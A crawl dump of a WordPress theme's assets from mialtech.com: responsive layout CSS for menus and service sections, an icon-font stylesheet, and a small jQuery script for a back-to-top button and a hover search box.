  .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:before, .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:after {
    width: 34px;
  }
  .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:before {
    left: 0;
  }
  .cherry-with-sidebar .service-list .cherry-services_item .cherry-services_icon:after {
    right: 0;
  }
}
@media (max-width: 1469px) {
  .cherry-with-sidebar .cherry-services {
    margin-bottom: -40px !important;
  }
  .cherry-with-sidebar .cherry-services_item {
    width: 100%;
    margin-bottom: 40px;
  }
}

@media (max-width: 991px) {
  .cherry-services {
    margin-bottom: -40px !important;
  }

  .cherry-services_item {
    margin-bottom: 40px;
  }

  .service-list .cherry-services_item .cherry-services_feauters {
    padding: 0;
  }
}
@media (max-width: 479px) {
  .cherry-services .cherry-services_item .cherry-services_icon:before, .cherry-services .cherry-services_item .cherry-services_icon:after {
    width: 50px;
    height: 5px;
  }
}
/* Megamenu responsive
================================================== */
@media (max-width: 1750px) {
  .mega-menu-direction-vertical {
    -ms-transform: translateX(-60%);
        transform: translateX(-60%);
    -webkit-transform: translateX(-60%);
  }
}
@media (max-width: 1499px) {
  .mega-menu-direction-vertical {
    position: relative !important;
    -ms-transform: translateX(0);
        transform: translateX(0);
    -webkit-transform: translateX(0);
    width: 100% !important;
    text-align: center;
  }
  .mega-menu-direction-vertical .menu-item {
    clear: none !important;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
    width: 100%;
    left: 0 !important;
    top: 100% !important;
    max-width: 80% !important;
  }
}
@media (max-width: 1499px) and (max-width: 767px) {
  .mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
    max-width: 100% !important;
    width: 100%;
  }
}
@media (max-width: 1499px) {
  .mega-menu-direction-vertical .cherry-mega-menu-sub.simple-sub {
    top: 100% !important;
    left: auto !important;
    margin-left: 0;
    margin-top: 10px !important;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .mega-menu-direction-vertical .menu-item {
    min-width: auto !important;
  }
}

.isStick .mega-menu-direction-vertical {
  display: none !important;
}
@media (max-width: 1499px) {
  .isStick .mega-menu-direction-vertical {
    display: block !important;
  }
  .isStick .mega-menu-direction-vertical .cherry-mega-menu-sub.mega-sub {
    min-width: auto !important;
    left: auto !important;
    right: auto !important;
  }
}

@media (max-width: 1199px) {
  #menu-primary {
    margin-bottom: 60px;
  }

  #menu-primary a {
    font-size: 22px;
  }

  #menu-primary-items > .menu-item > a {
    border-width: 5px;
    padding: 0 10px;
  }
  #menu-primary-items > .menu-item + .menu-item {
    margin-left: 20px;
  }
}
@media (max-width: 991px) {
  #menu-primary {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub {
    padding: 30px
    /* Post template "megamenu-posts" */
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub > li {
    padding: 40px 0 0;
    margin: 40px 0 0;
    float: none;
    width: auto;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub > li:before {
    display: none;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub > li:first-child {
    margin-top: 0;
    padding-top: 0;
    border: none;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .megamenu-post-wrap {
    margin-bottom: 30px;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .megamenu-post-wrap .post-thumbnail {
    float: left;
    padding: 0 30px 15px 0;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget ul {
    padding: 0;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .textwidget .banner {
    left: 0;
    margin-top: -40px;
  }
}
@media (max-width: 768px) {
  #static-area-header-top {
    padding-top: 80px !important;
  }

  .static-header-menu {
    position: absolute;
    top: 10px;
    left: 0;
    right: 0;
  }

  .cherry-mega-menu-mobile-close {
    background: #1a1a1a !important;
  }

  #menu-primary #menu-primary-items {
    background: #252525 !important;
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub {
    /* Post template "megamenu-posts" */
  }
  #menu-primary #menu-primary-items .cherry-mega-menu-sub.mega-sub .megamenu-post-wrap .post-thumbnail {
    float: none;
    padding: 0 0 15px 0;
  }
  #menu-primary #menu-primary-items .menu-item a:hover {
    border: none;
  }

  .cherry-mega-menu-mobile-trigger {
    border-width: 3px !important;
    padding-top: 12px !important;
    padding-bottom: 6px !important;
  }
}
/* Media
================================================== */
@media (max-width: 767px) {
  .media {
    display: block;
    text-align: center;
    margin-top: 40px;
    margin-bottom: 40px;
  }
  .media .media__left,
  .media .media__right,
  .media .media__body {
    display: block;
  }
  .media .media__left {
    padding-right: 0;
  }
}

@media (min-width: 992px) {
  .media .media__left {
    padding-bottom: 0;
  }
  .media .media__left .post-thumbnail {
    margin-bottom: 0;
  }
}
/* Team
================================================== */
@media (max-width: 1199px) {
  .team-wrap {
    margin-bottom: -40px;
  }
  .team-wrap .team-item {
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .team-wrap {
    text-align: center;
  }
  .team-wrap .team-item .team-listing_photo img {
    width: auto !important;
    display: inline-block;
  }
}

/* Related Post
================================================== */
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-date:before, .related-posts .related-posts_list .related-posts_item .entry-date:after {
    display: block;
    width: auto;
    margin: 8px 2px 8px -8px;
  }
}
@media (max-width: 1199px) {
  .related-posts .related-posts_list .related-posts_item .entry-title {
    font-size: 26px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .error-404-num {
    font-size: 12em;
  }
}
@media (max-width: 479px) {
  .error-404-num {
    font-size: 12em;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.mialtech.com/wp-content/themes/theme59096/style.css?ver=1.0.0
body_size: 389
content:
/*
Theme Name:  theme58872
Theme URI:   http://yoursite.com/link/to/theme
Description: Your theme description.
Author:      Your Name
Author URI:  http://yoursite.com
Version:     1.0.0
License:     GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:        fixed-layout, fluid-layout, responsive-layout, left-sidebar, right-sidebar, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options, translation-ready
Text Domain: child-theme-domain
Template:    cherryframework4
Cherry Version: 4.0.4
*/

/* =Theme customization starts here
-------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: http://www.mialtech.com/wp-content/themes/theme59096/assets/css/fl-great-icon-set.css?ver=5.6.16
body_size: 1437
content:
/**
 * Title: Great icon set Flaticon Pack
 * Author: Taras Shypka
 * Source: http://www.flaticon.com/packs/great-icon-set
 * License:  CC BY 3.0 (http://creativecommons.org/licenses/by/3.0/)
 */

@font-face {
	font-family: "fl-great-icon-set";
	src: url("../fonts/fl-great-icon-set.eot");
	src: url("../fonts/fl-great-icon-set.eot#iefix") format("embedded-opentype"),
	url("../fonts/fl-great-icon-set.woff") format("woff"),
	url("../fonts/fl-great-icon-set.ttf") format("truetype"),
	url("../fonts/fl-great-icon-set.svg") format("svg");
	font-weight: normal; 
	font-style: normal;
}

.fl-great-icon-set-ico,
[class^="fl-great-icon-set-"]:before, [class*=" fl-great-icon-set-"]:before,
[class^="fl-great-icon-set-"]:after, [class*=" fl-great-icon-set-"]:after {   
	font-family: 'fl-great-icon-set';
    font-size: inherit;
	font-weight: 400;
	font-style: normal;
}

.fl-great-icon-set-actualization:before {
	content: "\e000";
}
.fl-great-icon-set-add177:before {
	content: "\e001";
}
.fl-great-icon-set-alarm49:before {
	content: "\e002";
}
.fl-great-icon-set-arrow626:before {
	content: "\e003";
}
.fl-great-icon-set-arrow627:before {
	content: "\e004";
}
.fl-great-icon-set-ball38:before {
	content: "\e005";
}
.fl-great-icon-set-band14:before {
	content: "\e006";
}
.fl-great-icon-set-battery149:before {
	content: "\e007";
}
.fl-great-icon-set-bell44:before {
	content: "\e008";
}
.fl-great-icon-set-bluetooth20:before {
	content: "\e009";
}
.fl-great-icon-set-book207:before {
	content: "\e00a";
}
.fl-great-icon-set-bottle38:before {
	content: "\e00b";
}
.fl-great-icon-set-button10:before {
	content: "\e00c";
}
.fl-great-icon-set-button9:before {
	content: "\e00d";
}
.fl-great-icon-set-cassette17:before {
	content: "\e00e";
}
.fl-great-icon-set-chat73:before {
	content: "\e00f";
}
.fl-great-icon-set-checkmark22:before {
	content: "\e010";
}
.fl-great-icon-set-chronometer24:before {
	content: "\e011";
}
.fl-great-icon-set-circular264:before {
	content: "\e012";
}
.fl-great-icon-set-cloud301:before {
	content: "\e013";
}
.fl-great-icon-set-code42:before {
	content: "\e014";
}
.fl-great-icon-set-coffee66:before {
	content: "\e015";
}
.fl-great-icon-set-compass105:before {
	content: "\e016";
}
.fl-great-icon-set-configuration20:before {
	content: "\e017";
}
.fl-great-icon-set-credit95:before {
	content: "\e018";
}
.fl-great-icon-set-crescent32:before {
	content: "\e019";
}
.fl-great-icon-set-cross100:before {
	content: "\e01a";
}
.fl-great-icon-set-crosshair15:before {
	content: "\e01b";
}
.fl-great-icon-set-design31:before {
	content: "\e01c";
}
.fl-great-icon-set-diamond37:before {
	content: "\e01d";
}
.fl-great-icon-set-digital22:before {
	content: "\e01e";
}
.fl-great-icon-set-disc29:before {
	content: "\e01f";
}
.fl-great-icon-set-dislike15:before {
	content: "\e020";
}
.fl-great-icon-set-down102:before {
	content: "\e021";
}
.fl-great-icon-set-download161:before {
	content: "\e022";
}
.fl-great-icon-set-electrical27:before {
	content: "\e023";
}
.fl-great-icon-set-electrical28:before {
	content: "\e024";
}
.fl-great-icon-set-equalizer32:before {
	content: "\e025";
}
.fl-great-icon-set-fast41:before {
	content: "\e026";
}
.fl-great-icon-set-favorites5:before {
	content: "\e027";
}
.fl-great-icon-set-file93:before {
	content: "\e028";
}
.fl-great-icon-set-flash24:before {
	content: "\e029";
}
.fl-great-icon-set-folder213:before {
	content: "\e02a";
}
.fl-great-icon-set-games37:before {
	content: "\e02b";
}
.fl-great-icon-set-ghost7:before {
	content: "\e02c";
}
.fl-great-icon-set-glass49:before {
	content: "\e02d";
}
.fl-great-icon-set-global39:before {
	content: "\e02e";
}
.fl-great-icon-set-house139:before {
	content: "\e02f";
}
.fl-great-icon-set-ice78:before {
	content: "\e030";
}
.fl-great-icon-set-image84:before {
	content: "\e031";
}
.fl-great-icon-set-ink16:before {
	content: "\e032";
}
.fl-great-icon-set-key170:before {
	content: "\e033";
}
.fl-great-icon-set-keyword5:before {
	content: "\e034";
}
.fl-great-icon-set-lantern19:before {
	content: "\e035";
}
.fl-great-icon-set-left204:before {
	content: "\e036";
}
.fl-great-icon-set-lifesaver8:before {
	content: "\e037";
}
.fl-great-icon-set-light87:before {
	content: "\e038";
}
.fl-great-icon-set-lightbulb52:before {
	content: "\e039";
}
.fl-great-icon-set-like76:before {
	content: "\e03a";
}
.fl-great-icon-set-like77:before {
	content: "\e03b";
}
.fl-great-icon-set-link59:before {
	content: "\e03c";
}
.fl-great-icon-set-liquid13:before {
	content: "\e03d";
}
.fl-great-icon-set-list87:before {
	content: "\e03e";
}
.fl-great-icon-set-locked55:before {
	content: "\e03f";
}
.fl-great-icon-set-menu54:before {
	content: "\e040";
}
.fl-great-icon-set-microphone83:before {
	content: "\e041";
}
.fl-great-icon-set-mobile226:before {
	content: "\e042";
}
.fl-great-icon-set-monitor85:before {
	content: "\e043";
}
.fl-great-icon-set-monthly5:before {
	content: "\e044";
}
.fl-great-icon-set-more19:before {
	content: "\e045";
}
.fl-great-icon-set-more20:before {
	content: "\e046";
}
.fl-great-icon-set-mouse48:before {
	content: "\e047";
}
.fl-great-icon-set-musical115:before {
	content: "\e048";
}
.fl-great-icon-set-network38:before {
	content: "\e049";
}
.fl-great-icon-set-new99:before {
	content: "\e04a";
}
.fl-great-icon-set-nine19:before {
	content: "\e04b";
}
.fl-great-icon-set-notebook69:before {
	content: "\e04c";
}
.fl-great-icon-set-pause43:before {
	content: "\e04d";
}
.fl-great-icon-set-pencil107:before {
	content: "\e04e";
}
.fl-great-icon-set-pendrive8:before {
	content: "\e04f";
}
.fl-great-icon-set-photo208:before {
	content: "\e050";
}
.fl-great-icon-set-placeholder34:before {
	content: "\e051";
}
.fl-great-icon-set-portfolio36:before {
	content: "\e052";
}
.fl-great-icon-set-print40:before {
	content: "\e053";
}
.fl-great-icon-set-rectangle19:before {
	content: "\e054";
}
.fl-great-icon-set-recycle74:before {
	content: "\e055";
}
.fl-great-icon-set-rewind43:before {
	content: "\e056";
}
.fl-great-icon-set-right204:before {
	content: "\e057";
}
.fl-great-icon-set-save19:before {
	content: "\e058";
}
.fl-great-icon-set-searching40:before {
	content: "\e059";
}
.fl-great-icon-set-share37:before {
	content: "\e05a";
}
.fl-great-icon-set-shield91:before {
	content: "\e05b";
}
.fl-great-icon-set-shuffle21:before {
	content: "\e05c";
}
.fl-great-icon-set-speaker110:before {
	content: "\e05d";
}
.fl-great-icon-set-sportive64:before {
	content: "\e05e";
}
.fl-great-icon-set-sun90:before {
	content: "\e05f";
}
.fl-great-icon-set-tag70:before {
	content: "\e060";
}
.fl-great-icon-set-text149:before {
	content: "\e061";
}
.fl-great-icon-set-thermometer53:before {
	content: "\e062";
}
.fl-great-icon-set-traffic20:before {
	content: "\e063";
}
.fl-great-icon-set-tree108:before {
	content: "\e064";
}
.fl-great-icon-set-trophy70:before {
	content: "\e065";
}
.fl-great-icon-set-two373:before {
	content: "\e066";
}
.fl-great-icon-set-two374:before {
	content: "\e067";
}
.fl-great-icon-set-up154:before {
	content: "\e068";
}
.fl-great-icon-set-upload117:before {
	content: "\e069";
}
.fl-great-icon-set-upper12:before {
	content: "\e06a";
}
.fl-great-icon-set-user156:before {
	content: "\e06b";
}
.fl-great-icon-set-video172:before {
	content: "\e06c";
}
.fl-great-icon-set-visible11:before {
	content: "\e06d";
}
.fl-great-icon-set-volume45:before {
	content: "\e06e";
}
.fl-great-icon-set-wallet32:before {
	content: "\e06f";
}
.fl-great-icon-set-washing14:before {
	content: "\e070";
}
.fl-great-icon-set-wifi80:before {
	content: "\e071";
}


--- FILE ---
content_type: application/javascript
request_url: http://www.mialtech.com/wp-content/themes/theme59096/assets/js/script.js?ver=1.0
body_size: 641
content:
jQuery(document).ready(function()
{
    // ---------------------------------------------------------
	// Back to Top
	// ---------------------------------------------------------
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			jQuery('#back-top').addClass('show-totop');
		} else {
			jQuery('#back-top').removeClass('show-totop');
		}
	});
	jQuery('#back-top a').click(function () {
		jQuery('body,html').stop(false, false).animate({
			scrollTop: 0
		}, 800);
		return false;
	});
})

jQuery(document).ready(function($) {

    'use strict';
    
    var searchHolder = $('#header .search-form'),
	    searchInput = $('input[type="search"]', searchHolder),
        focusIn = false,
	    timeoutId;

    addClassOpenOnHover(searchHolder);

    function addClassOpenOnHover(obj) {
        obj.hover(
            function(){
                searchHolder.addClass( 'search-open' );
            }
        );
    }


    // ---------------------------------------------------------
    // Close on outside click
    // ---------------------------------------------------------

    $(document).click(function (e) {
        if ( checkOutsideClick( searchHolder, e )  )
            searchHolder.removeClass( 'search-open' );
    });


    function checkOutsideClick( obj, e ) {
        if (!obj.is( e.target ) && obj.has( e.target ).length === 0)
        {
            return true;
        }
        return false;
    }



    // ---------------------------------------------------------
    // Closed after the timer
    // ---------------------------------------------------------

    searchHolder.hover(
        function(){
            clearTimeout(timeoutId);
        }
        ,function(){
            if(!focusIn)
                timeoutId = setTimeout(function(){
                      searchHolder.removeClass('search-open');
                },1000);
        }
    )

    searchInput.focus(function(){
        focusIn = true;
    });
    searchInput.focusout(function(){
         focusIn = false;
    });

});
